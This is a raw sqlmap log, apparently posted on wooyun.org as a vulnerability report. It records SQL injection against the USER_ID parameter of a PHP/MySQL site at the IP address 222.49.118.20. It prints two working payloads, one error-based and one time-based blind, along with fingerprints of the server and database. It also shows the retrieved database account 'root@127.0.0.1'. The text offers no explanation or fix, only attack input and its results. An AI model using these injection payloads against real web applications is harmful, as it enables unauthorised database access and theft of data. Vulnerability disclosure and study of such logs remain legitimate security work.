 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: USER_ID (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: &PASSWORD=1&USER_ID=%df' AND (SELECT 5032 FROM(SELECT COUNT(*),CON
CAT(0x7178787871,(SELECT (ELT(5032=5032,1))),0x716b707a71,FLOOR(RAND(0)*2))x FRO
M INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- DrsC
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: &PASSWORD=1&USER_ID=%df' AND (SELECT * FROM (SELECT(SLEEP(5)))ZYuK
)-- Bouq
---
[17:25:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.10, Apache 2.2.11
back-end DBMS: MySQL 5.0
[17:25:56] [INFO] fetching current user
[17:25:56] [WARNING] reflective value(s) found and filtering out
[17:25:56] [INFO] retrieved: root@127.0.0.1
current user: 'root@127.0.0.1'
[17:25:56] [INFO] fetched data logged to text files under
\output\222.49.118.20'
www.wooyun.org